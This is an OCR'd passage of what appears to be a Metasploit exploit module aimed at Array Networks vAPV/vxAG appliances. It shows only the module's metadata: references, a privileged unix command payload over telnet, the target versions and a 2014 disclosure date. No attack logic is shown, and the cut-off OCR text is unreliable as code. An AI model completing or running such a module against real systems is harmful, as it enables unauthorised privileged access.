
          ['OSVDB', '104653'],

          ['OSVDB', '104654'],

          ['URL', 'http://packetstormsecurity.com/fil
        ],

      'DefaultOptions'  =>

        {

          'ExitFunction' => "none"

        },

      'Platform'       => 'unix',

      'Arch'           => ARCH_CMD,

      'Payload'        =>

        {

          'Compat' =>

            {

              'PayloadType' => 'cmd',

              'RequiredCmd' => 'generic telnet',

            }

        },

      'Targets'        =>

        [

          ['vAPV 8.3.2.17 / vxAG 9.2.0.34', {}],

        ],

      'Privileged'     => true,

      'DisclosureDate' => "Feb 03 2014",

      'DefaultTarget'  => 0))

    register_options(

      [
